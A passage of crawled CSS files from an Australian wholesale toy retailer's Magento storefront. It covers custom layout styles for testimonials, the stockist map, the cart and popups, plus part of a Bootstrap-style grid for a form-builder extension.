0.029709ZM10.6664 1.87222C12.2091 2.22724 13.365 3.39117 13.7608 4.99101C13.8732 5.45389 13.8598 6.4066 13.7383 6.86049C13.374 8.21766 12.461 9.24677 11.1972 9.73211C9.15073 10.5186 6.79397 9.52539 5.93942 7.51211C5.69205 6.94138 5.62009 6.57737 5.62009 5.91227C5.61559 5.09887 5.75052 4.5551 6.11033 3.89449C6.99636 2.27668 8.84489 1.45429 10.6664 1.87222ZM10.8688 11.8712C11.476 11.9656 11.9528 12.0869 12.461 12.2757C15.4879 13.3992 17.5253 16.1719 17.6737 19.3761C17.7052 20.0682 17.6513 20.2974 17.3679 20.6524C17.1565 20.922 16.8552 21.1018 16.4999 21.1782C16.0996 21.2591 3.35328 21.2591 2.95299 21.1782C2.59768 21.1018 2.29633 20.922 2.08495 20.6524C1.80159 20.2974 1.74762 20.0682 1.77911 19.3761C1.87805 17.1876 2.84055 15.2012 4.50917 13.7407C5.38171 12.9812 6.61406 12.3251 7.70249 12.042C8.64699 11.7993 9.9558 11.7274 10.8688 11.8712Z' fill='%2380643B'/%3E%3C/svg%3E%0A");width:40px;height:40px;left:0;border:1px solid #80643b;padding:15px;background-repeat:no-repeat;background-position:center;border-radius:100%;padding:10px}.testimonials-content p{margin:0 !important}.testimonials-section{margin-bottom:60px}@media (max-width:1400px){.testimonials-section{padding:0 15px}.testimonials-section .owl-controls .owl-nav .owl-prev{left:-10px;top:50% !important;transform:translateY(50%)}.testimonials-section .owl-controls .owl-nav .owl-next{right:-10px !important;top:50% !important;transform:translateY(50%)}body.checkout-index-index .opc-progress-bar{display:inline-block;width:100%}.cart-empty{padding:0 15px}}@media (max-width:1024px){.slider-product-item-info a img{max-width:100% !important;min-width:100% !important;max-height:240px !important;min-height:240px !important;object-fit:contain !important}.box-tocart{width:100%;margin:40px 0 0 0 !important}.box-tocart fieldset.fieldset{margin:0;display:flex;justify-content:space-between}.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .product-item-actions{margin:0 !important}.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .field.qty{display:flex;gap:10px;align-items:center}}@media (max-width:660px){.testimonials-section{padding:0 15px}.testimonials-items{padding:20px}.testimonials-author::before{left:0}.testimonials-content{min-height:150px;max-height:150px;overflow:auto}.testimonials-author{font-size:18px;position:absolute}.testimonials-section .owl-controls .owl-nav .owl-prev{left:-10px;top:50% !important;transform:translateY(50%)}.testimonials-section .owl-controls .owl-nav .owl-next{right:-10px !important;top:50% !important;transform:translateY(50%)}.customer-account-login h2.page-title span,.testimonials-section h2,.hm-discovertop-home2-v2-retail .discovertop .innner-content h1{font-size:30px}.checkout-container .checkout-payment-method .payment-method-content{padding:0 15px}body.checkout-index-index .opc-progress-bar{display:inline-block;width:100%}.box-tocart{width:100%;margin:40px 0 0 0 !important}.box-tocart fieldset.fieldset{margin:0;display:flex;justify-content:space-between}.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .product-item-actions{margin:0 !important}.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .field.qty{display:flex;gap:10px;align-items:center}body .action-wrapper .product-add-form .stock.unavailable span{padding:8px !important}}.logged-in .nav-wholesale-btn{display:none}.nav-wholesale-btn a{background:#80643b;padding:12px 10px;color:#fff !important;display:inline-block;border-radius:5px;box-shadow:inset 0 0 0 #000;transition:all .5s ease;margin-top:5px}.nav-wholesale-btn a:hover{box-shadow:inset 450px 0 0 #000}.slider-product-item-info>a{display:flex;justify-content:center;margin-bottom:15px}.slider-product-item-info a img{max-width:270px;min-width:270px;max-height:240px;min-height:240px;object-fit:contain}.products-grid .product-item-photo .product-image-container .product-image-wrapper{height:auto !important}.products-grid .product-item-photo .product-image-container .product-image-wrapper img{width:auto !important;max-height:unset;object-fit:cover;margin:0 auto}.header-middle-right .wishlist-content{margin-right:10px}.header-middle-right .minicart-header{margin-right:10px}.header-middle-right .wishlist-content a.wishlist-custom,.header-middle-right .wishlist-content a.wishlist-custom img{width:28px !important;height:28px !important;display:block}.header-middle-right .my-accounts .my-accounts-login .icon .user-icon-img{width:28px !important;height:28px !important}.header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:after,.header-middle-right .my-accounts .my-accounts-login .icon .user-icon-img,img.wishlist-icon-img,.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .actions .btn-search-header::before{filter:brightness(0) saturate(100%) invert(73%) sepia(5%) saturate(1279%) hue-rotate(101deg) brightness(83%) contrast(80%)}.product-info-stock-sku .stock.unavailable{display:none}.stock.unavailable.stock-eta span{width:100%}.stock.unavailable.stock-eta,.stock.unavailable{width:92%}.product-social-links{position:absolute;right:0;bottom:6px}.col-lg-6.col-sm-6.info-box-detail{position:relative}.product-social-links a.action.towishlist{margin:0 !important}.col-lg-6.col-sm-6.info-box-detail .action-wrapper{display:flex;gap:15px;row-gap:10px;flex-wrap:wrap}.col-lg-6.col-sm-6.info-box-detail .action-wrapper .product-add-form{padding:0}.col-lg-6.col-sm-6.info-box-detail .action-wrapper .product-social-links{position:unset}.col-lg-6.col-sm-6.info-box-detail .action-wrapper .product-add-form .stock.unavailable.stock-eta{width:100%}.action-wrapper .product-add-form .stock.unavailable{width:100%}.action-wrapper .product-add-form .stock.unavailable span{padding:8px 60px !important}.hm-new-arrival-hompage .block-content.mp-product-slider-content .stock.unavailable.stock-eta,.hm-new-arrival-hompage .block-content.mp-product-slider-content .stock.unavailable{width:100%}.wishlist-index-index .product-items .product-item-info .product-item-inner .box-tocart{display:none !important}.wishlist-index-index .product-items .product-item-info .product-item-inner .product-item-actions a.action.edit{display:none}.search-stockists{top:70% !important;transform:translateY(60%) !important;left:unset !important;right:15px;width:30%;height:400px !important}body.stockists-index-index .parent-stockists.full_width_sidebar{position:relative}body.stockists-index-index .column.main{position:relative}.search-stockists .stockists-results{height:140px}.search-stockists .search-header button#stockists-submit{background:#80643B;padding:10px 16px !important;font-size:18px !important;font-weight:600;text-transform:capitalize;border-radius:12px;color:#fff !important;line-height:normal;transition:all .5s ease !important;box-shadow:inset 0 0 0 #000 !important;top:0 !important;display:inline-block;margin-top:.8rem}.search-stockists .search-header button#stockists-submit:hover{box-shadow:inset 450px 0 0 #000 !important}.search-stockists .search-header p.search-title{font-family:'Baloo 2';color:#80643b;display:flex;align-items:center;gap:10px;line-height:normal}.search-stockists .search-header span.geocode-location{filter:brightness(0) saturate(100%) invert(42%) sepia(7%) saturate(2583%) hue-rotate(356deg) brightness(93%) contrast(91%);top:15px;left:0;width:28px;height:28px;transform:translateY(-50%)}.search-stockists .search-header p.stockists-intro{font-family:'Baloo 2';font-size:16px}.search-stockists .stockists-results span.results-word{font-size:16px}.search-stockists{transform:unset !important;width:100% !important;height:100% !important;position:unset !important;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px}body.stockists-index-index .parent-stockists.full_width_sidebar{position:relative}body.stockists-index-index .column.main{position:relative;margin-bottom:100px !important;padding:0 15px;display:flex;flex-direction:row-reverse;justify-content:space-between}.dismissButton{color:#fff !important;font-family:'Baloo 2';background:#80643b !important;width:100%}.gm-style-iw.gm-style-iw-c{padding:15px !important;max-width:250px !important;min-width:250px !important}.gm-style-iw.gm-style-iw-c button.gm-ui-hover-effect{padding:0 !important;box-shadow:unset !important;width:40px !IMPORTANT;height:40px !important}.gm-style-iw.gm-style-iw-c .gm-style-iw-d{padding:0 !important;width:100% !important;max-height:unset !important;overflow:hidden !important}.gm-style-iw.gm-style-iw-c .gm-style-iw-d div{width:100%;padding:0}.gm-style-iw.gm-style-iw-c .gm-style-iw-d div p{font-family:'Baloo 2'}.gm-style-iw-chr div#\33 01B8448-9C60-4EBF-AE6A-5DAD1F2FB6C5{padding:0 !important}.results-item-data p{font-size:16px !important;font-family:'Baloo 2'}.results-item-data{max-width:300px}#map-canvas{width:70% !important}.search-stockists .stockists-results{height:800px !important;overflow:auto !important}.search-stockists .search-header button#stockists-submit{background:#80643B;padding:10px 16px !important;font-size:18px !important;font-weight:600;text-transform:capitalize;border-radius:12px;color:#fff !important;line-height:normal;transition:all .5s ease !important;box-shadow:inset 0 0 0 #000 !important;top:0 !important;display:inline-block;margin-top:.8rem}.search-stockists .search-header button#stockists-submit:hover{box-shadow:inset 450px 0 0 #000 !important}.search-stockists .search-header p.search-title{font-family:'Baloo 2';color:#80643b;display:flex;align-items:center;gap:10px;line-height:normal}.search-stockists .search-header span.geocode-location{filter:brightness(0) saturate(100%) invert(42%) sepia(7%) saturate(2583%) hue-rotate(356deg) brightness(93%) contrast(91%);top:15px;left:0;width:28px;height:28px;transform:translateY(-50%)}.search-stockists .results-title{font-family:'Baloo 2'}.search-stockists .search-header p.stockists-intro{font-family:'Baloo 2';font-size:16px}.search-stockists .stockists-results span.results-word{font-size:16px}.products-grid .product-item-photo .product-image-container .product-image-wrapper img.product-image-photo{position:relative;float:none;min-height:240px;max-height:240px;object-fit:contain}@media (max-width:1400px){body.stockists-index-index .column.main{padding:0 15px}}@media (max-width:1024px){.search-stockists .stockists-results{height:115px !important}}@media (max-width:1024px){.search-stockists{position:unset !important;transform:unset ! IMPORTANT;WIDTH:100% ! IMPORTANT;HEIGHT:100% !important;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;margin-bottom:30px}body.stockists-index-index .column.main{padding:0 15px;flex-direction:column}#map-canvas{width:100% !important}#map-canvas{height:100% !important;min-height:400px !important}}@media (max-width:767px){.header-top .container .row{flex-wrap:wrap;justify-content:center;align-items:center;flex-direction:column-reverse}.header-top .container .row .col-lg-4{align-items:center;justify-content:center}.header-top .header-top-container .row .shipping-note [data-content-type="row"][data-appearance="contained"]{margin:0 auto !important}}.toolbar-top .toolbar.toolbar-products{padding:0;display:flex;align-items:center;justify-content:space-between}.toolbar-top .toolbar.toolbar-products::before,.toolbar-top .toolbar.toolbar-products::after{display:none}.toolbar-top .toolbar.toolbar-products .modes{display:none}.toolbar-top .toolbar.toolbar-products p#toolbar-amount{display:block;padding:0}.toolbar-top .toolbar.toolbar-products .toolbar-sorter.sorter{margin:0;position:unset !important}.toolbar-top .toolbar.toolbar-products .toolbar-sorter.sorter select#sorter{height:unset;padding:0}.whatapp-float{position:fixed;bottom:20px;left:20px;z-index:999}.product-info-main .product.attribute.overview p strong{margin:15px 0 5px 0;display:block}.product-info-main .product.attribute.overview p{margin:0}.product-info-main .product.attribute.overview li{list-style:disc}.product-info-main .product.attribute.overview ul{margin-left:2.2rem}.customer-group-0.customer-group-not-logged-in option.sorter-options-price{display:none}.customer-group-1.customer-group-general option.sorter-options-price{display:none}.customer-group-2.customer-group-wholesale option.sorter-options-retail_price{display:none}@media (max-width:380px){.toolbar-top .toolbar.toolbar-products{flex-wrap:wrap;gap:10px}}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{width:100% !important;max-width:400px !important;height:auto !IMPORTANT;padding:0 !important;overflow:hidden !important;display:block !important;top:50% !important;left:50% !IMPORTANT;transform:translate(-50%, -50%) !important;border-radius:10px !important}.popup-section{position:relative;z-index:1;padding:25px;overflow:unset !important;background:#ECF2EF !important;border-radius:10px !important}.popup-section img.bottomimg{position:absolute;bottom:-50px;width:150px;height:150px;left:-20px;z-index:-1}.popup-section .rightside{position:absolute;width:180px;height:180px;top:0px;right:-19px;z-index:-1;object-fit:contain}.popup-section img.bg{position:absolute;width:100%;height:100%;object-fit:cover;z-index:0;left:0;top:0}.modal-inner-wrap header.modal-header{margin:0 !important}.modal-inner-wrap header.modal-header button.action-close{z-index:2;display:flex;justify-content:center;align-items:center;position:absolute;right:25px;top:25px}.modal-inner-wrap header.modal-header button.action-close::before{top:50%;position:absolute;content:'\e616';left:50%;transform:translate(-50%, -50%);width:35px;height:35px;display:flex;justify-content:center;align-items:center;background:#80643B;color:#fff !important}.popup-section img[alt="Toyslink - Wholesale Toys Supplier"]{width:60%;margin-bottom:25px}.popup-section p.text{max-width:100%;margin:0 auto 20px}.popup-section p.text strong{display:block;font-size:40px;color:#80643B;font-weight:bold}.popup-section a.shop-now{padding:10px 20px;background:#80643B;border-radius:10px;color:#fff;font-size:18px;display:inline-block;z-index:1;position:relative;transition:all .5s ease;box-shadow:inset 0 0 0 #000;margin-bottom:10px;width:max-content;height:fit-content}.modals-wrapper .modal-popup .modal-inner-wrap .modal-content>div .page.messages.no-display{DISPLAY:NONE}.popup-section a.shop-now:hover{box-shadow:inset 450px 0 0 #000}.popup-section a.shop-now:last-of-type{margin:0}.checkout-index-index .modal-inner-wrap header.modal-header button.action-close{display:none}.info-box-detail .action-wrapper .product-social-links .product-addto-links{margin:0 !important;display:flex !important;align-items:flex-end !important}@media only screen and (min-width:1024px){.info-box-detail .action-wrapper .product-social-links .product-addto-links{margin:0 0 13px 0 !important;display:flex !important;align-items:flex-end !important}}.col-lg-6.col-sm-6.info-box-detail .action-wrapper .product-social-links{align-items:flex-end !important}.col-lg-6.col-sm-6.info-box-detail .action-wrapper .product-social-links{display:flex !important;align-items:flex-end !important}@media (max-width:480px){.info-box-detail .product-addto-links{clear:both;padding-top:0px !important}}.product-options-bottom{margin:0 !important}.product-options-wrapper{padding:0}.product-options-wrapper .field.required{display:flex;gap:10px;align-items:center;margin:0 !important}body .product-options-wrapper .fieldset>.field:not(.choice)>.label{width:fit-content !important;margin:0}.product-options-wrapper .field.required::before,.product-options-wrapper .field.required::after{display:none}.smcqp-modal-popup .modal-inner-wrap.report-messages{padding:70px 15px 15px !important}.smcqp-modal-popup .modal-inner-wrap.report-messages footer.modal-footer{display:none}.modals-wrapper .modal-popup.smcqp-confirm .modal-inner-wrap{padding:50px 15px 15px !important}.modals-wrapper .modal-popup.smcqp-confirm .modal-inner-wrap div#modal-content-14 div{font-size:20px;line-height:1.2}.product-options-wrapper .field.required select{font-size:18px;padding:8px;text-transform:capitalize !important}@media (max-width:820px){body .box-tocart .control input[type='number']{width:100px !important}}@media (max-width:1024px){.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns{height:500px;overflow:auto}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_5{width:100%;padding:0}}@media (max-width:1024px) and (min-width:660px){div#banner-slider-carousel .item-content::before{bottom:-10px}}.main-megamenu .navigation-megamenu-wrapper .sm_megamenu_menu .custom-header-theme-menu-parent .sm-megamenu-child .sm_megamenu_col_2 .sm_megamenu_title>.sm_megamenu_title{margin-left:20px}.main-megamenu .navigation-megamenu-wrapper .sm_megamenu_menu .custom-header-theme-menu-parent .sm-megamenu-child{max-height:unset !important}.main-megamenu .navigation-megamenu-wrapper .sm_megamenu_menu .custom-header-theme-menu-parent .sm-megamenu-child .custom-header-theme-menu{display:grid !important;grid-template-columns:1fr 1fr;gap:0 20px !important}.main-megamenu .navigation-megamenu-wrapper .sm_megamenu_menu .custom-header-theme-menu-parent .sm-megamenu-child .sm_megamenu_col_2 .sm_megamenu_title>.sm_megamenu_title>a{display:block;font-weight:600 !important;font-size:20px !important;text-transform:capitalize !important;line-height:20px !important;color:#4D4D4D !important;border-bottom:1px solid #eaeaea;width:100%;padding-bottom:5px;margin-bottom:10px}.main-megamenu .navigation-megamenu-wrapper .sm_megamenu_menu .custom-header-theme-menu-parent .sm-megamenu-child .sm_megamenu_col_2 .sm_megamenu_title>.sm_megamenu_title>a::before{content:"-";font-weight:500 !important;margin-right:5px !important;font-size:28px;color:black}.header-bottom:has(.header-offer-note) .header-offer-note{padding-top:5px;border-bottom:2px solid;max-width:100% !important;margin:0 !important;width:100%;margin-bottom:10px !important}.header-bottom:has(.header-offer-note) .header-offer-note h4{padding-top:0 !important}.header-style-2 .header-bottom .header-bottom-inner:has(.header-offer-note){padding-top:0 !important}@media (max-width:991px){.header-bottom:has(.header-offer-note) .header-offer-note{margin-bottom:20px !important}.header-bottom:has(.header-offer-note) .col-lg-5.col-md-1.col-sm-1.col-xs-2.text-left.main-menu-m{top:50%}}@media (max-width:750px){.header-bottom:has(.header-offer-note) .col-lg-5.col-md-1.col-sm-1.col-xs-2.text-left.main-menu-m{top:56%}}@media (max-width:660px){.header-bottom:has(.header-offer-note) .col-lg-5.col-md-1.col-sm-1.col-xs-2.text-left.main-menu-m{top:68% !important}}@media (max-width:576px){.header-bottom:has(.header-offer-note) .header-offer-note h4{font-size:16px !important}.header-bottom:has(.header-offer-note) .col-lg-5.col-md-1.col-sm-1.col-xs-2.text-left.main-menu-m{top:45% !important}.header-bottom:has(.header-offer-note) .header-offer-note{margin-bottom:10px !important}}@media (min-width:992px){body.catalog-product-view:has(.sticky-header) .cat-banner{margin-top:400px !important}}@media screen and (min-width:1200px) and (max-width:1500px){.header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content strong a img{width:170px !important}.header-bottom-inner.sticky-header .logo-content img{width:150px !important}.header-bottom-inner.sticky-header .row.headertop{margin-bottom:10px !important}.header-style-2 .header-bottom .header-bottom-inner.sticky-header{padding-block:10px !important}.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .input-text{padding-block:8px !important}form#search_mini_form .actions button.btn-search-header{padding-block:8px !important}form#search_mini_form .actions button.btn-search-header{height:44px !important}.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a:last-child{padding-block:7px !important}.products-grid .product-item-photo .product-image-container .product-image-wrapper img.product-image-photo{min-height:180px;max-height:180px}.toolbar-top .toolbar.toolbar-products{margin-bottom:15px}.cat-banner{margin-bottom:15px}}.checkout-cart-index #shopping-cart-table .cart.item .item-info .col.qty .input-text{max-width:unset !important}.checkout-cart-index #shopping-cart-table .cart.item .item-info .col.qty .control-qty{max-width:unset !important}.checkout-cart-index #shopping-cart-table .cart.item .item-info .col.qty .control-qty .quantity-plus{right:10px !important;top:0 !important}.checkout-cart-index #shopping-cart-table .cart.item .item-info .col.qty .control-qty .quantity-minus{left:10px !important;top:0 !important}@media (min-width:960px){.checkout-cart-index #shopping-cart-table .cart.item .item-info .col.qty .input-text{width:130px !important}.checkout-cart-index #shopping-cart-table .cart.item .item-info .field.qty{width:130px !important;margin-left:auto}.checkout-cart-index #shopping-cart-table .cart.item .item-info .col.qty .control-qty .quantity-minus{left:10px !important}}@media (max-width:1400px){.checkout-cart-index #shopping-cart-table .cart.item .item-info .col.qty .control-qty .quantity-minus{left:10px !important}}@media (min-width:750px) and (max-width:960px){.checkout-cart-index #shopping-cart-table .cart.item .item-info .field.qty{width:100px !important;margin-left:auto}.checkout-cart-index #shopping-cart-table .cart.item .item-info .col.qty .control-qty .quantity-minus{left:10px !important}.checkout-cart-index #shopping-cart-table .cart.item .item-info .col.qty .control-qty .quantity-plus{right:10px !important}}@media (min-width:768px){.checkout-cart-index #shopping-cart-table .cart.item .item-info .field.qty{margin:0 auto !important}}@media (max-width:430px){.checkout-cart-index #shopping-cart-table .cart.item .col.item span,.checkout-cart-index #shopping-cart-table .cart.item .col.price span,.checkout-cart-index #shopping-cart-table .cart.item .col.qty span,.checkout-cart-index #shopping-cart-table .cart.item .col.subtotal span{font-size:16px !important}.checkout-cart-index .cart-container form#form-validate{padding:15px !important}}.customer-group-wholesale .block-minicart .minicart-items .item .details-qty.qty input{pointer-events:none !important;user-select:none !important;cursor:default !important}

--- FILE ---
content_type: text/css
request_url: https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Intesols_CatewithimgWidget/css/widget.css
body_size: 365
content:
.cwiw{
    width: 100%;
    clear: both;
    float: none;
    text-align: center;
}
/*
.cwiw .row{
    margin-bottom: 0px;
    margin-right: -10px;
    margin-left: -10px;
}
.cwiw .row:before,
.cwiw .row:after{
    display: block;
    content: " ";
}

.cwiw .row .col-md-4{
    width: 33.33333333%;
    float: left;
}
*/

.cwiw a:hover{
    text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Lof_Formbuilder/css/bootstrap-tiny.css
body_size: 17635
content:
/*
 * Landofcoder
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Landofcoder.com license that is
 * available through the world-wide-web at this URL:
 * https://landofcoder.com/terms
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category   Landofcoder
 * @package    Lof_Formbuilder
 * @copyright  Copyright (c) 2021 Landofcoder (https://www.landofcoder.com/)
 * @license    https://landofcoder.com/terms
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=335bf7d52918f3a2c58f)
 * Config saved to config.json and https://gist.github.com/335bf7d52918f3a2c58f
 */
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */

.formbuilder-form .col-xs-1, .formbuilder-form .col-sm-1, .formbuilder-form .col-md-1, .formbuilder-form .col-lg-1,
.formbuilder-form .col-xs-2, .formbuilder-form .col-sm-2, .formbuilder-form .col-md-2,
.formbuilder-form .col-lg-2, .formbuilder-form .col-xs-3, .formbuilder-form .col-sm-3, .formbuilder-form .col-md-3, .formbuilder-form .col-lg-3, .formbuilder-form .col-xs-4, .formbuilder-form .col-sm-4, .formbuilder-form .col-md-4, .formbuilder-form .col-lg-4, .formbuilder-form .col-xs-5, .formbuilder-form .col-sm-5, .formbuilder-form .col-md-5, .formbuilder-form .col-lg-5, .formbuilder-form .col-xs-6, .formbuilder-form .col-sm-6, .formbuilder-form .col-md-6, .formbuilder-form .col-lg-6, .formbuilder-form .col-xs-7, .formbuilder-form .col-sm-7, .formbuilder-form .col-md-7, .formbuilder-form .col-lg-7, .formbuilder-form .col-xs-8, .formbuilder-form .col-sm-8, .formbuilder-form .col-md-8, .formbuilder-form .col-lg-8, .formbuilder-form .col-xs-9, .formbuilder-form .col-sm-9, .formbuilder-form .col-md-9, .formbuilder-form .col-lg-9, .formbuilder-form .col-xs-10, .formbuilder-form .col-sm-10, .formbuilder-form .col-md-10, .formbuilder-form .col-lg-10, .formbuilder-form .col-xs-11, .formbuilder-form .col-sm-11, .formbuilder-form .col-md-11, .formbuilder-form .col-lg-11, .formbuilder-form .col-xs-12, .formbuilder-form .col-sm-12, .formbuilder-form .col-md-12, .formbuilder-form .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;

    -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.formbuilder-form .col-xs-1, .formbuilder-form .col-xs-2, .formbuilder-form .col-xs-3, .formbuilder-form .col-xs-4, .formbuilder-form .col-xs-5, .formbuilder-form .col-xs-6, .formbuilder-form .col-xs-7, .formbuilder-form .col-xs-8, .formbuilder-form .col-xs-9, .formbuilder-form .col-xs-10, .formbuilder-form .col-xs-11, .formbuilder-form .col-xs-12 {
  float: left;
}
.formbuilder-form .col-xs-12 {
  width: 100%;
}
.formbuilder-form .col-xs-11 {
  width: 91.66666667%;
}
.formbuilder-form .col-xs-10 {
  width: 83.33333333%;
}
.formbuilder-form .col-xs-9 {
  width: 75%;
}
.formbuilder-form .col-xs-8 {
  width: 66.66666667%;
}
.formbuilder-form .col-xs-7 {
  width: 58.33333333%;
}
.formbuilder-form .col-xs-6 {
  width: 50%;
}
.formbuilder-form .col-xs-5 {
  width: 41.66666667%;
}
.formbuilder-form .col-xs-4 {
  width: 33.33333333%;
}
.formbuilder-form .col-xs-3 {
  width: 25%;
}
.formbuilder-form .col-xs-2 {
  width: 16.66666667%;
}
.formbuilder-form .col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .formbuilder-form .col-sm-1, .formbuilder-form .col-sm-2, .formbuilder-form .col-sm-3, .formbuilder-form .col-sm-4, .formbuilder-form .col-sm-5, .formbuilder-form .col-sm-6, .formbuilder-form .col-sm-7, .formbuilder-form .col-sm-8, .formbuilder-form .col-sm-9, .formbuilder-form .col-sm-10, .formbuilder-form .col-sm-11, .formbuilder-form .col-sm-12 {
    float: left;
  }
  .formbuilder-form .col-sm-12 {
    width: 100%;
  }
  .formbuilder-form .col-sm-11 {
    width: 91.66666667%;
  }
  .formbuilder-form .col-sm-10 {
    width: 83.33333333%;
  }
  .formbuilder-form .col-sm-9 {
    width: 75%;
  }
  .formbuilder-form .col-sm-8 {
    width: 66.66666667%;
  }
  .formbuilder-form .col-sm-7 {
    width: 58.33333333%;
  }
  .formbuilder-form .col-sm-6 {
    width: 50%;
  }
  .formbuilder-form .col-sm-5 {
    width: 41.66666667%;
  }
  .formbuilder-form .col-sm-4 {
    width: 33.33333333%;
  }
  .formbuilder-form .col-sm-3 {
    width: 25%;
  }
  .formbuilder-form .col-sm-2 {
    width: 16.66666667%;
  }
  .formbuilder-form .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .formbuilder-form .col-md-1, .formbuilder-form .col-md-2, .formbuilder-form .col-md-3, .formbuilder-form .col-md-4, .formbuilder-form .col-md-5, .formbuilder-form .col-md-6, .formbuilder-form .col-md-7, .formbuilder-form .col-md-8, .formbuilder-form .col-md-9, .formbuilder-form .col-md-10, .formbuilder-form .col-md-11, .formbuilder-form .col-md-12 {
    float: left;
  }
  .formbuilder-form .col-md-12 {
    width: 100%;
  }
  .formbuilder-form .col-md-11 {
    width: 91.66666667%;
  }
  .formbuilder-form .col-md-10 {
    width: 83.33333333%;
  }
  .formbuilder-form .col-md-9 {
    width: 75%;
  }
  .formbuilder-form .col-md-8 {
    width: 66.66666667%;
  }
  .formbuilder-form .col-md-7 {
    width: 58.33333333%;
  }
  .formbuilder-form .col-md-6 {
    width: 50%;
  }
  .formbuilder-form .col-md-5 {
    width: 41.66666667%;
  }
